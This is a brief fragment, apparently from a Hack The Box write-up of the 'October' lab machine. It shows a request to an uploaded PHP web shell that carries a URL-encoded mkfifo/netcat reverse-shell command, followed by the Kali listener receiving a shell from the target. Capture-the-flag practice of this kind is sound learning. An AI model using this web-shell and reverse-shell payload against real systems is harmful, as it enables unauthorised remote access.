 10.10.10.16/storage/app/media/cmd.php5?cmd=rm%20/tmp/f;mkfifo%20/tmp/f;cat%20/tmp/f|/bin/sh%20-i%202%3E%261|nc%2010.10.16.92%20443%20%3E/tmp/f
root@Kali: ~/hackthebox/october
root@Kali: ~/hackthebox/october
root@Kali:~/hackthebox/october# nc -nlvp 443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.16.
Ncat: Connection from 10.10.10.16:43546.
/bin/sh: 0: can't access tty; job control turned off
$